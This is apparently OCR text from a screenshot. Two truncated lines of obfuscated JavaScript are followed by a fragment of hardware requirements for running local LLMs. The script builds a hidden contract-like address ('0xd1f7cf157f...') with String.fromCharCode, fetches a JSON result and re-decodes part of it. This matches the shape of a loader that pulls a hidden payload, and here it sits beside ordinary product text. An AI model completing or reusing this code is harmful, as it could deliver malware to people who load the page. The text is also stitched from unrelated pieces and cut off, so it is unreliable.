
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
64 GB to
avoid OOM crashes
on large contexts
Disk Space:
at least 100 GB for
multiple local
LLM variants
Graphics:
CUDA Compute Capability 8.0+
required for flash-atte